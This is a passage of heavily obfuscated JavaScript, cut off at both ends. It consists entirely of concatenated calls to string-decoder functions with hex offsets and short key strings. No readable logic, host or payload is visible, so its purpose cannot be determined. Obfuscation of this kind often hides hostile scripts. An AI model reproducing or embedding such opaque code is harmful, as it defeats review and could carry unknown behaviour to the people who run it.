d)+_0x3bc47c(0x2d3,0x21a,0x554,'5*@J',0x247)+_0x967c82('Njg7',-0xc4,0x3e,-0xe5,0xa2)+_0x4e5ad7(0x7d0,0x820,0x69a,0x79a,'MRKd')+_0x16c6a7(0x1d6,0x14e,-0x57,'@fAI',-0x45)+_0x16c6a7(0x28a,0x247,0x1ed,'U(3K',0xe2)+_0x967c82('9]qx',0x240,0x26e,-0x12,0x1ce)+_0x16c6a7(0x22b,0x17e,-0xb6,'IdLF',-0x73)+_0x4e5ad7(0x4d4,0x2b2,0x40f,0x3ba,'8r2X')+_0x118979('sYHd',0x57c,0x68f,0x5fe,0x530)+_0x16c6a7(0x2dd,0x21a,0x461,'u$$a',0x1f2)+_0x4e5ad7(0x6e9,0x312,0x57e,0x520,'IdLF')+_0x967c82('1jE@',0x1fe,0x75,0xd4,0x10a)+_0x118979('IdLF',0xa04,0xaa3,0x7fd,0x9e0)+_0x4e5ad7(0x5d0,0x653,0x519,0x63f,'oG%j')+_0x118979('l5S)',0xb75,0x92c,0x904,0x9f3)+_0x16c6a7(0x539,0x303,0x312,'aSEA',0x2c8)+_0x967c82('9]qx',0x1e1,0x66,0xe6,0x388)+_0x16c6a7(0x378,0x564,0x776,'aSEA',0x6d9)+_0x3bc47c(0x502,0x705,0x49c,'l5S)',0x528)+_0x16c6a7(-0xf2,0x163,-0x1a,'fl$c',0x348)+_0x16c6a7(0x584,0x562,0x2ec,'QPC6',0x47b)+_0x4e5ad7(0x4cd,0x307,0x589,0x51b,'e3)&')+_0x16c6a7(0x502,0x3ea,0x65b,'R6nB',0x64a)+_0x16c6a7(0x5a5,0x598,0x56f,'V(XZ',0x5b9)+_0x118979('NUva',0x733,0xa0e,0xa34,0x882)+_0x118979('oso8',0x7e8,0x3c5,0x824,0x5f1)+_0x4e5ad7(0x6dd,0x67a,0x5ca,0x71c,'l5S)')+_0x4e5ad7(0x366,0x515,0x288,0x1e,'G(zL')+_0x967c82('R6nB',0x2c5,0x515,0x365,0x51a)+_0x3bc47c(0xc0,0x18,-0xd6,'PGlc',-0x1a1)+_0x118979('PEDY',0x8dc,0x8e8,0x8ff,0x93c)+_0x4e5ad7(0x38f,0x364,0x4dd,0x55b,'#Ly]')+_0x118979('H&dt',0x6ad,0x956,0x82c,0x934)+_0x16c6a7(0x65c,0x50d,0x4b2,'l5S)',0x602)+_0x3bc47c(0x4af,0x688,0x322,'oso8',0x61b)+_0x4e5ad7(0x529,0x1f1,0x415,0x540,'R6nB')+_0x16c6a7(0x2a9,0x3e4,0x5dd,'r^Hn',0x5ff)+_0x16c6a7(0x658,0x545,0x7b9,'05]S',0x67d)+_0x4e5ad7(0xf3,0x306,0x2d3,0x3c2,'l5S)')+_0x118979('oG%j',0xa04,0x808,0x98c,0x927)+_0x967c82('IdLF',0x283,0x1dc,0x22c,0x1fa)+_0x118979('Njg7',0x550,0x72e,0x71c,0x5c3)+_0x4e5ad7(0x16c,0x42a,0x2c4,0x461,'kSQ@')+_0x16c6a7(0x3cd,0x590,0x81c,'05]S',0x42b)+_0x967c82('Kzj&',-0x94,-0x114,-0x285,0x112)+_0x3bc47c(0x3fd,0x1fb,0x275,'IdLF',0x595)+_0x16c6a7(0x5e9,0x4ac,0x41b,'t!U^',0x3a8)+_0x118979('oG%j',0x9d9,0xa23,0x606,0x81e)+_0x16c6a7(0x1d3,0xdf,0x228,'1jE@',0x18a)+_0x967c82('PEDY',0x3b,-0xa9,-0x12b,-0x19f)+_0x4e5ad7(0x6ef,0x85f,0x72d,0x99e,'LoJ3')+_0x4e5ad7(0x7b8,0x885,0x6be,0x524,'Njg7')+_0x967c82('sYHd',0x1c1,0x1bb,-0xb9,-0x78)+_0x118979('G(zL',0x503,0x7ec,0x76d,0x59f)+_0x3bc47c(0x477,0x560,0x29c,'i&ck',0x332)+_0x967c82('!gtX',0x6,-0x202,0x57,0x88)+_0x118979('el%e',0x91b,0x6ba,0x473,0x6fd)+_0x967c82('PGlc',0x157,0x2f1,0x1f0,-0x5c)+_0x16c6a7(0x150,0x368,0x3ff,'i&ck',0x2ac)+_0x4e5ad7(0x84,0x55f,0x2f4,0x4b0,'L44$')+_0x118979('Kzj&',0x764,0x75b,0xa4f,0x916)+_0x118979('e3)&',0x6ff,0x6fb,0xa9d,0x82a)+_0x4e5ad7(0x406,0x74d,0x644,0x4e1,'t!U^')+_0x967c82('JN&]',0x5,-0x1e3,0x10d,-0x244)+_0x16c6a7(0x207,0x175,0x1fc,'t!U^',0x34)+_0x4e5ad7(0x608,0x599,0x537,0x460,'V(XZ'))+(_0x16c6a7(0x55a,0x400,0x3c6,'u$$a',0x482)+_0x16c6a7(0x57c,0x525,0x6fb,'e3)&',0x661)+_0x3bc47c(0x169,-0xc8,0x30e,'l5S)',0xb9)+_0x4e5ad7(0x7bb,0x52d,0x6cb,0x63c,'9]qx')+_0x16c6a7(0x133,0x139,0x271,'DyoK',-0xef)+_0x3bc47c(0x4d6,0x58f,0x557,'!gtX',0x715)+_0x16c6a7(0x3e7,0x190,0x2a1,'kSQ@',0x379)+_0x16c6a7(0x50b,0x44f,0x56a,'t!U^',0x69c)+_0x118979('9]qx',0x9c8,0xa63,0xa56,0x85c)+_0x118979('oso8',0x95e,0x66c,0x604,0x822)+_0x3bc47c(0x1e3,0x2d9,0x18f,'H&dt',0x261)+_0x3bc47c(0x35f,0x35e,0x303,'aSEA',0x3c8)+_0x118979(']4)P',0x86b,0x9d8,0xaee,0x979)+_0x16c6a7(0x506,0x42b,0x27e,'LoJ3',0x2b4)+_0x4e5ad7(0x11a,0x264,0x28c,0xe6,'Rpxo')+_0x16c6a7(0x16,0x20a,0xb4,'BpnD',0x11c)+_0x118979('hi7k',0x412,0x71b,0x581,0x579)+_0x118979('05]S',0x60e,0x69d,0x485,0x5f2)+_0x967c82('Njg7',-0x62,0x20f,0x8c,0x13b)+_0x118979('QPC6',0x4a4,0x864,0x935,0x6f1)+_0x3bc47c(0xa9,0xe7,0x105,'el%e',0x1fb)+_0x967c82('QPC6',-0x1e6,-0x36a,0x42,-0x135)+_0x4e5ad7(0x6b0,0x3b2,0x423,0x418,'NUva')+_0x967c82('PGlc',0x258,0x494,-0x28,0x2fd)+_0x4e5ad7(0x3cb,0x54c,0x4ad,0x59d,'fl$c')+_0x4e5ad7(0x8da,0x88b,0x74d,0x859,'hps8')+_0x16c6a7(-0x1,0x185,-0x1f,'u$$a',0xc5)+_0x3bc47c(0x2b3,0x469,0xba,'LTnM',0x2eb)+_0x967c82('r^Hn',-0x41,0x103,-0x117,-0x116)+_0x16c6a7(-0x6a,0xd8,-0x113,'i&ck',0xb9)+_0x3bc47c(0x11b,0x19c,0x1fb,'8r2X',-0xba)+_0x3bc47c(0x2fa,0x566,0x297,'IdLF',0x3d7)+_0x16c6a7(0x6db,0x5ce,0x855,']4)P',0x41a)+_0x118979('5*@J',0x8aa,0x886,0xbcb,0x9e1)+_0x16c6a7(0x404,0x28d,0x51b,'hi7k',0x27f)+_0x118979('Njg7',0x94f,0x798,0x69b,0x729)+_0x967c82('OKD1',-0xfb,-0x325,0x9e,-0x292)+_0x118979('DyoK',0xa39,0x917,0x6e7,0x890)+_0x118979('05]S',0x78b,0x5e6,0x497,0x625)+_0x4e5ad7(0x3ac,0x661,0x57f,0x36f,'@fAI')+_0x4e5ad7(0x49f,0x7cb,0x55d,0x498,'Njg7')+_0x3bc47c(0xb0,0x28a,-0x152,'LoJ3',0x290)+_0x118979('QPC6',0x8af,0x6e0,0x8fd,0x7eb)+_0x4e5ad7(0x790,0x722,0x6a6,0x856,'5*@J')+_0x967c82('r[V9',0x1ba,0xed,0x147,0x312)+_0x3bc47c(0x522,0x685,0x61c,'aSEA',0x4eb)+_0x118979('JN&]',0x43c,0x658,0x5d5,0x67a)+_0x3bc47c(0x24c,0x37d,0x444,'hps8',0x21a)+_0x118979('u$$a',0x827,0x61e,0x934,0x86d)+_0x4e5ad7(0x550,0x2c6,0x332,0x1ce,'*bK0')+_0x967c82('r^Hn',0x194,0x279,0xcd,0x320)+_0x16c6a7(-0x89,0x196,0x246,'BpnD',0x3ab)+_0x3bc47c(0x428,0x34d,0x298,'4n)o',0x56a)+_0x967c82('sYHd',0x218,0x7c,0x2ac,-0x4a)+_0x4e5ad7(0xbd,0x268,0x347,0x38a,'H&dt')+_0x118979('G(zL',0x7bc,0x838,0x8fc,0x7ed)+_0x3bc47c(0x48e,0x6b8,0x2fd,'LoJ3',0x523)+_0x3bc47c(0x550,0x458,0x538,'r[V9',0x405)+_0x967c82('r[V9',-0x50,-0x1ad,0x1db,-0x1)+_0x4e5ad7(0x43f,0x6fb,0x681,0x50e,'NUva')+_0x3bc47c(0x4b4,0x586,0x50c,'fl$c',0x3e8)+_0x4e5ad7(0x2f8,0x3da,0x45e,0x60f,'05]S')+_0x118979('i&ck',0x6a0,0x51e,0x844,0x5fb)+_0x16c6a7(0x2b,0x13e,0x1ee,'r^Hn',-0x14f)+_0x16c6a7(0x134,0x1e9,0x2d4,'H&dt',0x2c0)+_0x16c6a7(0x389,0x3ec,0x64d,'i&ck',0x59a)+_0x118979('@fAI',0x906,0x928,0x978,0x761)+_0x118979('U(3K',0x826,0x843,0x721,0x627)+_0x967c82('fl$c',-0x34,0x177,0x174,0x9b)+_0x4e5ad7(0x4c1,0x5ae,0x5fb,0x736,'LTnM')+_0x967c82('BpnD',0x1a7,0x1a5,0x2f3,-0xdd)+_0x16c6a7(0x3eb,0x558,0x35d,'fl$c',0x4e6)+_0x967c82('JN&]',-0x1a0,-0x3d0,-0xbd,-0x93)+_0x16c6a7(-0x15,0x26a,0x265,']4)P',0x352)+_0x118979('r[V9',0x3df,0x468,0x83f,0x5ee)+_0x118979('R6nB',0x58f,0x7c2,0x570,0x620)+_0x16c6a7(0x6b5,0x55e,0x4db,'LoJ3',0x5a2)+_0x16c6a7(0x84,0x11b,0x2e8,'U(3K',0x12a)+_0x3bc47c(0x23b,0x1b5,-0x2,'1jE@',0x133)+_0x4e5ad7(0x395,0x5f5,0x53b,0x54b,'r^Hn')+_0x16c6a7(0x102,0x2fc,0x1b9,'l5S)',0x24e)+_0x16c6a7(0x2d4,0x39c,0x36e,'aSEA',0x592)+_0x3bc47c(0x466,0x2cd,0x582,'H&dt',0x443)+_0x3bc47c(0x474,0x487,0x380,'MRKd',0x64e)+_0x16c6a7(0xaf,0x267,0x3d2,']4)P',0x74)+_0x4e5ad7(0x12a,0x3e2,0x345,0x3a2,'kSQ@')+_0x118979('Rpxo',0x7e0,0xade,0xbc2,0x98d)+_0x118979('hps8',0x59c,0x839,0x59c,0x60d)+_0x4e5ad7(0x47b,0x4fc,0x29d,0xa7,'9]qx')+_0x967c82('fl$c',0x31d,0x2eb,0x36f,0x1bc)+_0x118979('Kzj&',0x709,0x3e3,0x41f,0x53f)+_0x4e5ad7(0x6ce,0x320,0x545,0x43d,'Rpxo')+_0x118979('e3)&',0x7d7,0x541,0x96b,0x705)+_0x3bc47c(0x176,0x3ba,-0x81,'NUva',0x206)+_0x3bc47c(0x43e,0x28f,0x44e,'4n)o',0x417)+_0x16c6a7(0x457,0x348,0x2be,'NUva',0x2bc)+_0x967c82('4n)o',0x13d,-0x6a,-0xce,0x34b)+_0x16c6a7(0x4a7,0x5cf,0x71a,'oso8',0x805)+_0x3bc47c(0x13e,0x382,0xf1,'LTnM',0x352)+_0x16c6a7(0x19a,0x2f8,0x331,'fl$c',0x57f)+_0x4e5ad7(0x3d7,0x461,0x39e,0x34b,'i&ck')+_0x118979('*bK0',0x77f,0x7a4,0x7fe,0x789)+_0x3bc47c(0x56c,0x50c,0x7d2,']4)P',0x502)+_0x16c6a7(0x1de,0x147,0xcc,'PGlc',-0xba)+_0x118979('@fAI',0x698,0x8d3,0x627,0x688)+_0x118979('05]S',0x923,0x965,0x509,0x76b)+_0x118979('BpnD',0x967,0x847,0x6ee,0x728)+_0x967c82('u$$a',0x25a,0x4ce,0x17f,0x405)+_0x16c6a7(0x555,0x3c9,0x220,'i&ck',0x1d6)+_0x967c82('LoJ3',0x1ef,0xe3,0x1ba,0x44b)+_0x967c82('Kzj&',-0x107,-0x207,0x5b,-0x239)+_0x4e5ad7(0x27a,0x420,0x41e,0x296,'r^Hn')+_0x118979('LoJ3',0x376,0x4e3,0x675,0x600)+_0x3bc47c(0x247,0x18e,0x1e6,'JGP]',0x34)+_0x4e5ad7(0x79c,0x4cb,0x532,0x717,'PEDY')+_0x4e5ad7(0x5f7,0x4b7,0x5f7,0x4a0,'IdLF')+_0x16c6a7(0x46d,0x3f9,0x342,'el%e',0x3d8)+_0x3bc47c(0x64,0x95,-0x56,'r^Hn',0x16)+_0x3bc47c(0x4bd,0x3c6,0x5cc,'t!U^',0x670)+_0x4e5ad7(0x438,0x2fa,0x3ee,0x35c,'OKD1')+_0x118979('r^Hn',0x469,0x72c,0x893,0x67d)+_0x3bc47c(0x119,0x328,-0x5,'el%e',0x167)+_0x3bc47c(0x212,0x16d,0x3a8,'PGlc',0x4d)+_0x16c6a7(0x4e6,0x2c3,0xcc,'t!U^',0x3ba)+_0x3bc47c(0x4a3,0x49b,0x5c7,'r^Hn',0x634)+_0x3bc47c(0x544,0x44e,0x402,'JN&]',0x544)+_0x118979('JN&]',0x706,0x3a3,0x5b1,0x5a7)+_0x3bc47c(0x300,0x38b,0x3d7,'H&dt',0x3f8)+_0x16c6a7(-0x1af,0xca,-0x29,'hps8',-0x1a0)+_0x4e5ad7(0x470,0x403,0x528,0x692,'Njg7')+_0x3bc47c(0x123,0xe5,0x14b,'JGP]',0x321)+_0x4e5ad7(0x593,0x635,0x770,0x568,'8r2X')+_0x3bc47c(0x47e,0x353,0x20e,'1jE@',0x55d)+_0x118979('oG%j',0xb6b,0xb41,0x949,0x992)+_0x967c82('kWNk',0x13c,0x1a7,-0x105,0xbe)+_0x4e5ad7(0x305,0x1f7,0x2da,0x48b,'IdLF')+_0x967c82('hi7k',-0xdf,-0x122,0x77,-0x1b6)+_0x16c6a7(0x3d2,0x1ff,0x3ab,'QPC6',0x1c3)+_0x16c6a7(0x2c4,0x1f8,0x274,'OKD1',0xe6)+_0x118979('*bK0',0xa87,0x8ce,0x6d3,0x91b)+_0x4e5ad7(0x631,0x380,0x4b8,0x581,'LoJ3')+_0x4e5ad7(0xcf,0x168,0x300,0x52f,'PEDY')+_0x16c6a7(0x310,0x30d,0x116,'4n)o',0x2b9)+_0x16c6a7(0x2b4,0x286,0x421,'QPC6',0x81)+_0x967c82('Njg7',-0x163,-0x2ec,-0x3a5,-0x1ab)+_0x3bc47c(0x423,0x288,0x3ae,'V(XZ',0x442)+_0x3bc47c(0xcf,0x21e,-0x19c,'4n)o',0x64)+_0x967c82('e3)&',0x18f,-0x1e,0x270,0x179)+_0x118979('@fAI',0x929,0x818,0x57e,0x7d8)+_0x16c6a7(0x1a3,0x1c1,0x33a,'LoJ3',0x7e)+_0x4e5ad7(0x4b0,0x549,0x635,0x849,'PEDY')+_0x3bc47c(0x1fd,-0xb,0x2e7,'hi7k',0x112)+_0x3bc47c(0x1f3,0x392,0x3df,'G(zL',0x196)+_0x4e5ad7(0x460,0x546,0x501,0x713,'*bK0')+_0x3bc47c(0x1b8,0x213,0xa1,'#Ly]',0x1e7)+_0x16c6a7(0x385,0x423,0x544,'#Ly]',0x4d7)+_0x967c82('8r2X',0x1c4,0xc2,0x34a,0x445)+_0x3bc47c(0x359,0x524,0x150,'Kzj&',0x5c5)+_0x4e5ad7(0x41f,0xdb,0x28e,0x1ed,'BpnD')+_0x118979('G(zL',0x779,0x5bd,0x701,0x595)+_0x967c82('i&ck',0xa2,-0x76,-0x61,0x222)+_0x967c82('Kzj&',0x30b,0x28c,0x309,0x26b)+_0x3bc47c(0x1cc,0x2b6,0x3ab,'L44$',0x130)+_0x3bc47c(0x3d0,0x659,0x3bd,'OKD1',0x3cb)+_0x118979('sYHd',0x8a0,0x95f,0x8d0,0x70d)+_0x118979('5*@J',0x743,0x8c9,0x7f3,0x959)+_0x118979('r^Hn',0x55f,0x5a0,0x45e,0x517)+_0x16c6a7(0x443,0x417,0x5ec,'oG%j',0x40e)+_0x4e5ad7(0x8a8,0x4ab,0x6a0,0x8dc,'el%e')+_0x118979('Kzj&',0x86f,0x78f,0x610,0x6a9)+_0x3bc47c(0x30d,0x44f,0x250,'hps8',0x569)+_0x3bc47c(0x512,0x6ee,0x4ac,'R6nB',0x429)+_0x4e5ad7(0x829,0x6bd,0x66f,0x5aa,'LoJ3')+_0x4e5ad7(0x333,0x2b7,0x2a3,0x18f,'QPC6')+_0x967c82('05]S',0x2cd,0x311,0x16f,0x158)+_0x967c82('el%e',-0xa9,0x124,0x85,-0x205)+_0x4e5ad7(0x397,0x4a9,0x2b9,0x470,'PGlc')+_0x3bc47c(0x297,0x49d,0x503,'OKD1',0x451)+_0x118979('V(XZ',0xadb,0x9b0,0x734,0x96f)+_0x967c82('PEDY',0x266,0x96,0x320,0x39b)+_0x967c82('PEDY',-0x16f,-0x247,-0x1a1,0x38)+_0x967c82('QPC6',0x14f,0x225,0x178,-0x134)+_0x3bc47c(0x296,0x4f4,0x3d0,'QPC6',0x15c)+_0x967c82('4n)o',0x1d2,0x1c4,0xc6,0x138)+_0x4e5ad7(0x2a8,0x4fc,0x30b,0x177,'PGlc')+_0x118979('JGP]',0xbee,0x9e3,0xc06,0x9ad)+_0x16c6a7(0x7f4,0x5d0,0x602,'Kzj&',0x46d)+_0x118979('PEDY',0x659,0x377,0x357,0x573)+_0x3bc47c(0x2ef,0x1ca,0xa9,'5*@J',0xcf)+_0x4e5ad7(0x22c,0x3d1,0x2a2,0x1a7,'OKD1')+_0x16c6a7(0x18f,0x2a7,0x435,'u$$a',0x3b5)+_0x4e5ad7(0xf7,0xd3,0x34b,0xc5,'r[V9')+_0x4e5ad7(0x30f,0x1f4,0x410,0x539,'9]qx')+_0x118979('r^Hn',0x821,0x78f,0xabc,0x843)+_0x3bc47c(0x55d,0x59b,0x7e6,'U(3K',0x5f0)+_0x3bc47c(0x135,0x162,-0x19,'IdLF',0x1bf)+_0x16c6a7(0x58c,0x3ba,0x62c,'JGP]',0x475)+_0x16c6a7(0x5a1,0x3c3,0x444,'QPC6',0x52c)+_0x967c82('OKD1',0x2c7,0x1cc,0x379,0x2e0)+_0x16c6a7(0x409,0x1d4,-0x26,'PGlc',0x317))+(_0x967c82('i&ck',0x184,-0x6d,-0xe5,0xa3)+_0x4e5ad7(0x2e4,0x483,0x36d,0x4ca,'JN&]')+_0x4e5ad7(0xb7,0x306,0x32f,0x1d3,'JGP]')+_0x3bc47c(0x536,0x673,0x536,']4)P',0x7a4)+_0x967c82('L44$',0xb8,-0x36,0x1b2,0x1c2)+_0x967c82('LoJ3',0x6f,-0x59,-0x58,-0x5b)+_0x4e5ad7(0x59e,0x706,0x5cd,0x61b,'u$$a')+_0x16c6a7(0xc6,0x2b3,0x39f,'8r2X',0x46e)+_0x967c82('V(XZ',0x1ad,-0x12,0x115,0x138)+_0x3bc47c(0x34a,0x40b,0x391,'PEDY',0x40e)+_0x967c82('4n)o',0x2f9,0x1bf,0xc9,0xaf)+_0x3bc47c(0xa0,0x11,-0x140,'kSQ@',-0x13)+_0x16c6a7(-0x112,0x130,0xfb,'Kzj&',0x18c)+_0x118979('JGP]',0x400,0x4f4,0x83e,0x61a)+_0x967c82('QPC6',0x319,0xe5,0x3ad,0x287)+_0x967c82('e3)&',0x1b5,0x144,-0x51,0x270)+_0x4e5ad7(0x69c,0x61a,0x4d0,0x61b,'el%e')+_0x16c6a7(0x3ab,0x49b,0x20d,'LoJ3',0x6a3)+_0x4e5ad7(0x2b2,0x260,0x3c0,0x4fa,'JGP]')+_0x4e5ad7(0x559,0x3fd,0x2cc,0x2f4,'aSEA')+_0x3bc47c(0x172,-0x118,-0x59,'fl$c',0x2ba)+_0x3bc47c(0x1d1,0x121,0x234,'fl$c',0x75)+_0x967c82('@fAI',0x87,0x260,0xa5,-0x92)+_0x118979('!gtX',0x3dd,0x692,0x53b,0x612)+_0x967c82('hi7k',0x202,0xdd,-0x6,0x3b4)+_0x118979('aSEA',0x8af,0x9b1,0x928,0x84d)+_0x4e5ad7(0x7e3,0x439,0x633,0x768,'hps8')+_0x4e5ad7(0x32a,0x2cf,0x4aa,0x5c1,'L44$')+_0x3bc47c(0x432,0x589,0x467,'r[V9',0x1f1)+_0x16c6a7(0x4b9,0x49f,0x5f9,'LTnM',0x58e)+_0x16c6a7(0x1c5,0x27d,0x144,'fl$c',0x323)+_0x3bc47c(0x458,0x397,0x1e0,'QPC6',0x4c8)+_0x3bc47c(0x4ba,0x2d4,0x3a2,'8r2X',0x32f)+_0x4e5ad7(0x479,0x47c,0x685,0x7d0,'JN&]')+_0x3bc47c(0x463,0x52f,0x6ef,'r[V9',0x2f1)+_0x16c6a7(0x273,0x310,0x16e,'05]S',0x35d)+_0x3bc47c(0x3bd,0x27e,0x2ba,'Rpxo',0x351)+_0x4e5ad7(0x75b,0x3f0,0x58f,0x495,'DyoK')+_0x4e5ad7(0x390,0x30c,0x47a,0x6db,']4)P')+_0x16c6a7(0x2d5,0x511,0x37d,'G(zL',0x4cf)+_0x3bc47c(0x2ce,0x544,0xe9,'fl$c',0x56)+_0x967c82('@fAI',0x28a,0x10a,0x366,0x342)+_0x3bc47c(0x3e5,0x521,0x497,'hps8',0x4c2)+_0x3bc47c(0x1c7,0x4c,0x1c1,']4)P',0x267)+_0x16c6a7(0x25b,0x3eb,0x3f6,'4n)o',0x660)+_0x118979('sYHd',0x6c4,0x659,0x76c,0x6b3)+_0x16c6a7(0x4ca,0x37b,0x36f,'MRKd',0x508)+_0x16c6a7(0x242,0x492,0x579,'5*@J',0x6ce)+_0x118979('u$$a',0x9bf,0xae1,0x6b9,0x8a4)+_0x16c6a7(0x404,0x548,0x403,'Rpxo',0x491)+_0x3bc47c(0x566,0x498,0x7c7,'Rpxo',0x381)+_0x16c6a7(0x6be,0x53d,0x3ff,'aSEA',0x54e)+_0x4e5ad7(0x577,0x52b,0x6d0,0x7d6,'kSQ@')+_0x3bc47c(0x451,0x36f,0x3e8,'e3)&',0x667)+_0x3bc47c(0x348,0x25d,0x5af,'4n)o',0x512)+_0x4e5ad7(0x879,0x67d,0x70b,0x5ea,'#Ly]')+_0x16c6a7(-0x164,0xf0,-0x3a,'!gtX',-0x10e)+_0x118979('kSQ@',0x3ea,0x56e,0x5c8,0x632)+_0x3bc47c(0x22c,0x16a,0x406,'kSQ@',0xc5)+_0x16c6a7(0x64d,0x4b1,0x2f1,'QPC6',0x292)+_0x4e5ad7(0x3a3,0x397,0x46c,0x498,'t!U^')+_0x4e5ad7(0x18f,0x5b2,0x341,0x20b,'e3)&')+_0x16c6a7(0x4a9,0x40d,0x4ec,'H&dt',0x51a)+_0x3bc47c(0x318,0x1b7,0x14f,'BpnD',0x1e1)+_0x118979('U(3K',0x875,0x81c,0x7fd,0x9bf)+_0x967c82('#Ly]',0x2a8,0x386,0x30f,0x471)+_0x3bc47c(0x398,0x3a7,0x58a,'U(3K',0x594)+_0x118979('V(XZ',0x80d,0xa71,0x832,0x9b3)+_0x16c6a7(0x136,0x2fb,0x519,']4)P',0x262)+_0x967c82('l5S)',-0x15,0x24c,-0x168,-0x1ff)+_0x967c82('hps8',-0x77,-0x5d,-0x102,-0x18a)+_0x3bc47c(0x118,-0x26,-0x1d,'@fAI',-0x90)+_0x3bc47c(0x51b,0x29b,0x464,'el%e',0x7a8)+_0x4e5ad7(0x456,0x4ba,0x567,0x484,'oso8')+_0x16c6a7(-0x46,0xd7,-0x1b,'5*@J',0x197)+_0x3bc47c(0x3aa,0x299,0x342,'G(zL',0x26f)+_0x4e5ad7(0x505,0x1a3,0x374,0x158,'PGlc')+_0x16c6a7(0x3eb,0x20b,0xfe,'!gtX',-0x69)+_0x16c6a7(0x59c,0x331,0x4ce,'L44$',0x414)+_0x3bc47c(0x384,0x3f9,0x2a5,'el%e',0x146)+_0x3bc47c(0x429,0x41b,0x29c,'DyoK',0x2d5)+_0x118979('9]qx',0x533,0x74c,0x595,0x6b6)+_0x4e5ad7(0x264,0x321,0x4d2,0x48f,'r^Hn')+_0x16c6a7(0x3ad,0x5c4,0x3b8,'Kzj&',0x6ee)+_0x16c6a7(0x417,0x453,0x3df,'kWNk',0x5a1)+_0x118979('LoJ3',0x4ba,0x740,0x994,0x71e)+_0x967c82('8r2X',-0x29,-0x1ec,0x1cb,-0x273)+_0x118979('U(3K',0x72d,0x37d,0x5da,0x532)+_0x118979('L44$',0x60d,0x54b,0x4ea,0x5c6)+_0x16c6a7(0x187,0x3d9,0x150,'H&dt',0x587)+_0x4e5ad7(0x2a3,0x2b4,0x271,0x42c,'JGP]')+_0x3bc47c(0x4a1,0x4dc,0x3b1,'JGP]',0x26f)+_0x3bc47c(0x1ec,0x1b2,-0x9c,'!gtX',0x110)+_0x4e5ad7(0x8b9,0x860,0x62f,0x6a3,'Rpxo')+_0x16c6a7(0x2c3,0x530,0x3b6,'9]qx',0x710)+_0x118979('U(3K',0x364,0x3c4,0x6cb,0x503)+_0x3bc47c(0x387,0x2dd,0x1f8,'NUva',0x42e)+_0x967c82('aSEA',-0x139,-0x205,-0x284,-0x5e)+_0x16c6a7(0x389,0x311,0x52b,'hps8',0x146)+_0x4e5ad7(0x6c4,0x508,0x4e6,0x3b9,'9]qx')+_0x16c6a7(0x34b,0x1e5,0x97,'e3)&',0x3b8)+_0x16c6a7(0xb7,0x13d,0x174,'fl$c',-0x25)+_0x967c82('aSEA',0x20f,0x283,0x436,0x48d)+_0x4e5ad7(0x40e,0x6b9,0x605,0x3de,'hps8')+_0x967c82('V(XZ',0x2e6,0xeb,0x245,0x178)+_0x3bc47c(0xe1,0x1b9,0x1d4,']4)P',0x88)+_0x3bc47c(0x4a2,0x4cd,0x3e5,'e3)&',0x256)+_0x967c82('aSEA',0xe1,-0xcc,0x2bb,0x6a)+_0x4e5ad7(0x898,0x60b,0x6e2,0x591,'u$$a')+_0x16c6a7(0x6fa,0x555,0x4f1,'JN&]',0x5e8)+_0x16c6a7(0x3ef,0x378,0x1d8,'H&dt',0x1e7)+_0x16c6a7(0xa4,0xd0,0xcc,']4)P',0x2c1)+_0x4e5ad7(0x6fa,0x5df,0x639,0x6c7,'Kzj&')+_0x16c6a7(0x2de,0x4f2,0x42c,'5*@J',0x5fd)+_0x118979('H&dt',0x45b,0x2ce,0x459,0x54b)+_0x16c6a7(0x178,0x1a0,0x61,'PGlc',0x141)+_0x967c82('*bK0',-0x30,-0x21a,0x20d,0x83)+_0x118979('1jE@',0x9ab,0x56e,0x8e6,0x793)+_0x118979('hi7k',0x442,0x6d9,0x371,0x5b9)+_0x967c82('PEDY',0x23b,0x240,0x169,0x38f)+_0x118979('V(XZ',0x470,0x641,0x5cf,0x637)+_0x3bc47c(0x257,0x16c,0x378,'JN&]',0x4b7)+_0x16c6a7(0x5e1,0x36b,0x252,'oso8',0x463)+_0x4e5ad7(0x5e3,0x68a,0x6b1,0x89f,'IdLF')+_0x967c82('R6nB',-0xc8,0x188,-0x1f,-0x2d5)+_0x118979('i&ck',0x7e2,0x75b,0x971,0x743)+_0x16c6a7(0x466,0x28e,0x464,'4n)o',0x57)+_0x16c6a7(0x29b,0x18b,0x319,'*bK0',0x14d)+_0x16c6a7(-0x7c,0x19f,0x17f,'QPC6',0x1c6)+_0x118979('kSQ@',0x705,0x77d,0x762,0x952)+_0x4e5ad7(0x3c0,0x68b,0x618,0x3f9,'LoJ3')+_0x118979('G(zL',0x753,0x9c9,0xb46,0x93a)+_0x4e5ad7(0x4d,0x29c,0x279,0x167,'i&ck')+_0x4e5ad7(0x206,0x146,0x36f,0x597,'r[V9')+_0x118979('4n)o',0x825,0x601,0x621,0x6c4)+_0x16c6a7(0x3da,0x258,0xda,'Kzj&',0x4ae)+_0x16c6a7(-0xf2,0x109,0x39,'Rpxo',0x24b)+_0x16c6a7(0x50f,0x2d8,0x7c,'8r2X',0x352)+_0x967c82('sYHd',0x1be,-0x5e,0x9c,0x29d)+_0x16c6a7(0x479,0x583,0x4cd,'i&ck',0x4c4)+_0x967c82('JN&]',0x17,0xce,0x1f8,-0x1b4)+_0x967c82('u$$a',0x70,-0x196,0x65,0x221)+_0x967c82('5*@J',0x29,0x24a,0xb9,-0x11c)+_0x4e5ad7(0x708,0x91a,0x6ce,0x80a,'oG%j')+_0x16c6a7(0x1a5,0x195,0x3f6,'l5S)',0x288)+_0x967c82('MRKd',0x272,0x14c,0x245,0x182)+_0x967c82('LoJ3',-0x1da,-0x68,-0x367,-0x184)+_0x16c6a7(0x3a1,0x351,0x260,'@fAI',0x190)+_0x16c6a7(0x3b8,0x536,0x6d4,'DyoK',0x32b)+_0x4e5ad7(0xf4,0x186,0x2bd,0x412,'u$$a')+_0x3bc47c(0x42a,0x5b3,0x1a4,'#Ly]',0x340)+_0x4e5ad7(0x68e,0x683,0x4b4,0x518,'L44$')+_0x16c6a7(-0x50,0x1f7,0xe,'*bK0',0x1e5)+_0x4e5ad7(0x4a6,0x7ae,0x5d9,0x432,'IdLF')+_0x16c6a7(0x1b8,0x1a2,0x2b3,'hi7k',0x26c)+_0x967c82('!gtX',0x168,-0x9d,0x333,-0x11c)+_0x16c6a7(0x772,0x572,0x705,'Kzj&',0x7b0)+_0x16c6a7(0x269,0x41a,0x1da,'JGP]',0x460)+_0x967c82('U(3K',0xee,0x21a,0xd9,0x2b2)+_0x967c82('PEDY',0xa8,0x3a,-0x82,0x2b2)+_0x4e5ad7(0x75f,0x4e1,0x75f,0x5a1,'r^Hn')+_0x16c6a7(0x5d,0x219,0x32a,'U(3K',0x2ea)+_0x967c82('Njg7',0x1fc,-0x3,0x231,0x134)+_0x3b